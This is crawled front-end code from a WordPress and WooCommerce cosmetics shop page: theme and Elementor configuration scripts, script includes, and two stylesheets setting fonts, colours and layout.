Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/bmbpakistan.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bmbpakistan.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bmbpakistan.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8ca4d965c9"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Personal Care &#045; Bmbpakistan","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_03ae2bd85bf0dbdacdd804df943f420f","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/bmbpakistan.com\/cart\/","ajaxurl":"https:\/\/bmbpakistan.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"nothing","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"20","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/bmbpakistan.com\/","shop_url":"https:\/\/bmbpakistan.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_096214079ae3a5ef8d11b4f4750a6e86","fragment_name":"wc_fragments_096214079ae3a5ef8d11b4f4750a6e86","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-product-cat-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-blog-base-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-base.min.css","wd-wp-gutenberg-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-mc4wp-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/int-mc4wp.min.css","wd-revolution-slider-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-base-deprecated-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-woocommerce-base-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-header-base-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-cart-side-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-page-title-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-blog-loop-base-old-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-base-old.min.css","wd-blog-loop-design-masonry-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-design-masonry.min.css","wd-wd-search-form-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-widget-collapse-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-mod-nav-menu-label-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-scroll-top-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-results-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-header-search-fullscreen-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=1767520778" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=1767520778" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=1767520778" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=1767520778" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=1767520778" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=1767520778" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=1767520778" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=1767520778" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/themes/woodmart/js/libs/isotope-bundle.min.js?ver=1767520778" id="wd-isotope-bundle-library-js"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/themes/woodmart/js/scripts/global/masonryLayout.min.js?ver=1767520778" id="wd-masonry-layout-js"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=1767520778" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=1767520778" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=1767520778" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=1767520778" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=1767520778" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=1767520778" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_096214079ae3a5ef8d11b4f4750a6e86","fragment_name":"wc_fragments_096214079ae3a5ef8d11b4f4750a6e86","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=1767520778" id="wd-search-full-screen-js"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 12:57:26 -->

--- FILE ---
content_type: text/css
request_url: https://bmbpakistan.com/wp-content/uploads/2024/10/xts-theme_settings_default-1729597857.css?ver=7.0.2
body_size: 1424
content:
.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: none;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-color:#0a0a0a;
	background-image: url(https://bristolcosmetics.com/wp-content/uploads/revslider/slider-1/h3-slider01.jpg);
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:rgb(242,243,245);
	background-image: none;
}

:root{
--wd-text-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:rgb(0,0,0);
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-title-font-weight:400;
--wd-title-transform:capitalize;
--wd-title-color:rgb(0,0,0);
}
:root{
--wd-entities-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:500;
--wd-entities-title-color:rgb(0,0,0);
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Poppins", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:rgb(0,0,0);
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:600;
--wd-header-el-transform:capitalize;
--wd-header-el-font-size:14px;
}
html .wd-nav-mobile > li > a{
	font-family: "Livvic", Arial, Helvetica, sans-serif;font-weight: 500;text-transform: capitalize;
}

:root{
--wd-primary-color:rgb(132,203,41);
}
:root{
--wd-alternative-color:#fbbc34;
}
:root{
--wd-link-color:rgb(15,15,15);
--wd-link-color-hover:#242424;
}
.page .main-page-wrapper{
	background-color:rgb(242,243,245);
	background-image: none;
}

:root{
--btn-default-bgcolor:rgb(132,203,41);
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:rgb(132,203,41);
}
:root{
--btn-shop-bgcolor-hover:#74a32f;
}
:root{
--btn-accent-bgcolor:rgb(132,203,41);
}
:root{
--btn-accent-bgcolor-hover:#74a32f;
}
html .wpcf7 input[type="submit"]{
	background: rgb(132,203,41);
}

html .wpcf7 input[type="submit"]:hover{
	background: rgb(115,204,0);
}

:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
.product-labels .product-label.attribute-label:not(.label-with-img){
	background-color:rgb(25,25,25);
}

.product-labels .product-label.attribute-label:not(.label-with-img){
	color:rgb(255,255,255);
}

	:root{
									--wd-form-brd-radius: 35px;
			
			
					
					--wd-form-brd-width: 2px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-shop-color: #fff;
		
					--btn-shop-color-hover: #fff;
		
					--btn-accent-color: #fff;
		
					--btn-accent-color-hover: #fff;
		
					
			
							--btn-default-brd-radius: 35px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
			
					
					
			
							--btn-shop-brd-radius: 35px;
				--btn-shop-box-shadow: none;
				--btn-shop-box-shadow-hover: none;
			
					
					
			
							--btn-accent-brd-radius: 35px;
				--btn-accent-box-shadow: none;
				--btn-accent-box-shadow-hover: none;
			
					
							
					--wd-brd-radius: 5px;
			}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1192px;
			}
		}

		.container {
			max-width: 1222px;
		}

		:root{
			--wd-container-width: 1222px;
		}
	
			.elementor-section.wd-section-stretch > .elementor-column-gap-no {
			max-width: 1192px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-narrow {
			max-width: 1202px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-default {
			max-width: 1212px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-extended {
			max-width: 1222px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-wide {
			max-width: 1232px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-wider {
			max-width: 1252px;
		}
		@media (min-width: 1239px) {
			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
		@media (min-width: 1222px) {
			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
	
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 223px;
		}
	
	
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//bmbpakistan.com/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=7.0.2") format("woff2");
}

@font-face {
	font-family: "Helvetica Neue";
	font-weight: 400;
	font-style: normal;
}

.wd-tabs.tabs-design-simple .wd-tabs-header {
	border-bottom: 0px !important;
}
.wd-tabs.tabs-design-simple .tabs-name {
	border-bottom: 0px!important;
}
#product-tabs {
	font-size: 25px;
	font-weight: 600;
	text-transform: capitalize;
}
.wd-nav[class*="wd-style-"]>li:is(.current-menu-item,.wd-active,.active)>a {
	color: rgb(132 203 41) !important;
}
.yikes-custom-woo-tab-title{
	visibility: hidden;
	margin-top: -70px;
}
.woocommerce-form-coupon-toggle{
	visibility: hidden;
}
form.checkout_coupon.woocommerce-form-coupon {
    max-width: 100%;
}
.product-label{
	word-break: break-word !important;
}
.wd-sub-menu {
	--sub-menu-color:black !important;
}@media (min-width: 1025px) {
	.wd-logo img{
	width: 280px;
}
.wd-header-text.set-cont-mb-s.reset-last-child.whb-text-element {
    font-size: 15px;
}
.wd-nav-wrapper.wd-nav-tabs-wrapper.text-center {
    text-align: left;
}
#slider{
	margin-left:-200px;
	margin-right:-200px;
}
#stretch-sections{
	margin-left:-40px;
	margin-right:-40px;
}
.stretchsections{
	margin-left:-20px;
	margin-right:-20px;
}
.tabs-ingredients, .tabs-description, .tabs-benefits, .tabs-usage {
    font-size: 16px;
    color: rgb(51 51 51 / 70%);
}

}

@media (min-width: 768px) and (max-width: 1024px) {
	.tabs-ingredients, .tabs-description, .tabs-benefits, .tabs-usage {
    font-size: 13px;
    color: rgb(51 51 51 / 70%);
}
}

@media (min-width: 577px) and (max-width: 767px) {
	.tabs-ingredients, .tabs-description, .tabs-benefits, .tabs-usage {
    font-size: 13px;
    color: rgb(51 51 51 / 70%);
}
}

@media (max-width: 576px) {
	.tabs-ingredients, .tabs-description, .tabs-benefits, .tabs-usage {
    font-size: 13px;
    color: rgb(51 51 51 / 70%);
}
}



--- FILE ---
content_type: text/css
request_url: https://bmbpakistan.com/wp-content/uploads/elementor/css/post-8448.css?ver=1767521608
body_size: 760
content:
.elementor-8448 .elementor-element.elementor-element-c1c593d:not(.elementor-motion-effects-element-type-background), .elementor-8448 .elementor-element.elementor-element-c1c593d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F3F5;}.elementor-8448 .elementor-element.elementor-element-c1c593d > .elementor-container{max-width:1200px;}.elementor-8448 .elementor-element.elementor-element-c1c593d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-40px 0px 0px 0px;padding:20px 0px 40px 0px;}.elementor-8448 .elementor-element.elementor-element-c1c593d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-8448 .elementor-element.elementor-element-777b0f86 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-8448 .elementor-element.elementor-element-777b0f86{text-align:center;}.elementor-8448 .elementor-element.elementor-element-777b0f86 .elementor-heading-title{color:#000000;}.elementor-8448 .elementor-element.elementor-element-7eb423a9 .mc4wp-form-fields{max-width:50%;}.elementor-8448 .elementor-element.elementor-element-8a47f7a:not(.elementor-motion-effects-element-type-background), .elementor-8448 .elementor-element.elementor-element-8a47f7a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8448 .elementor-element.elementor-element-8a47f7a > .elementor-container{max-width:1200px;}.elementor-8448 .elementor-element.elementor-element-8a47f7a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-8448 .elementor-element.elementor-element-8a47f7a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8448 .elementor-element.elementor-element-3a6d5209 > .elementor-element-populated{border-style:solid;border-width:0px 2px 0px 0px;border-color:#F2F3F5;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:5px 55px 0px 3px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-weight:var( --e-global-typography-text-font-weight );}.elementor-8448 .elementor-element.elementor-element-1b8c7d4e > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-8448 .elementor-element.elementor-element-1b8c7d4e{text-align:start;}.elementor-8448 .elementor-element.elementor-element-1b8c7d4e img{width:55%;}.elementor-widget-text-editor{font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-8448 .elementor-element.elementor-element-34cc58c3 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-8448 .elementor-element.elementor-element-7a3a6b13 > .elementor-element-populated{border-style:solid;border-width:0px 2px 0px 0px;border-color:#F2F3F5;margin:0px 0px 0px 80px;--e-column-margin-right:0px;--e-column-margin-left:80px;}.elementor-8448 .elementor-element.elementor-element-40f811dd > .elementor-element-populated{border-style:none;margin:0px 0px 0px 80px;--e-column-margin-right:0px;--e-column-margin-left:80px;}.elementor-8448 .elementor-element.elementor-element-176d8421 > .elementor-widget-container{margin:0px 0px -25px 0px;padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-8448 .elementor-element.elementor-element-75afadc6 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-8448 .elementor-element.elementor-element-75afadc6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-8448 .elementor-element.elementor-element-75afadc6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-8448 .elementor-element.elementor-element-75afadc6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-8448 .elementor-element.elementor-element-75afadc6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-8448 .elementor-element.elementor-element-75afadc6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-8448 .elementor-element.elementor-element-75afadc6 .elementor-icon-list-icon i{color:#9cc468;transition:color 0.3s;}.elementor-8448 .elementor-element.elementor-element-75afadc6 .elementor-icon-list-icon svg{fill:#9cc468;transition:fill 0.3s;}.elementor-8448 .elementor-element.elementor-element-75afadc6{--e-icon-list-icon-size:25px;--icon-vertical-offset:0px;}.elementor-8448 .elementor-element.elementor-element-75afadc6 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}@media(min-width:768px){.elementor-8448 .elementor-element.elementor-element-3a6d5209{width:43.183%;}.elementor-8448 .elementor-element.elementor-element-7a3a6b13{width:30.237%;}.elementor-8448 .elementor-element.elementor-element-40f811dd{width:26.244%;}}@media(max-width:767px){.elementor-8448 .elementor-element.elementor-element-7eb423a9 .mc4wp-form-fields{max-width:100%;}.elementor-8448 .elementor-element.elementor-element-1b8c7d4e img{width:50%;}.elementor-8448 .elementor-element.elementor-element-7a3a6b13 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 10px;}.elementor-8448 .elementor-element.elementor-element-40f811dd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 10px;}}